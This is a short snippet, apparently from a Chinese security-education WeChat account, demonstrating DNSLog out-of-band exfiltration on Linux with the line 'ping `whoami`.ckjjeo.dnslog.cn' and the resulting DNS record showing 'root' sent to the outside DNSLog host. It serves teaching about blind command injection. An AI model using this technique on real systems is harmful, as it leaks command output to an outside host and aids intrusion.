 linux使用方法
ping `命令`.子域
ping `whoami`.ckjjeo.dnslog.cn
DNS Query Record IP Address Created Time
root.ckjjeo.dnslog.cn 47.92.8.5 2021-06-23 14:51:59
404安全攻防 微信公众号 >
网络安全学习与技术分享
荐